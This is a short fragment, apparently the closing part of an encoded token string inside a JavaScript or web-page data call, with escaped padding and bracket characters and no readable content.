UPjpN6IU6OlzPcaEBtI_-vww9PkMVL_A4Fi_eOMxsmv1Q\\u003d\\u003d\x22\x5d\x5d');}